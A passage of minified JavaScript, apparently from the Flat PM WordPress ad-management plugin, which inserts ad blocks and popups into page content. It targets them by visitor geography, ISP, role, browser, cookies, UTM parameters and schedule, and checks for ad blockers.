t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select 